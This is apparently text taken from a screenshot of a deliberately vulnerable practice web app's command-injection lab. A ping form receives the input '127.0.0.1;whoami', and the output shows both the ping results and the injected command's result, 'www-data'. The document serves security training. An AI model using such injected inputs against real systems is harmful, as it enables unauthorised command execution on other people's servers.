 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;whoami Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.076 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.076 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.074 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.092 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3067ms
rtt min/avg/max/mdev = 0.074/0.079/0.092/0.007 ms
www-data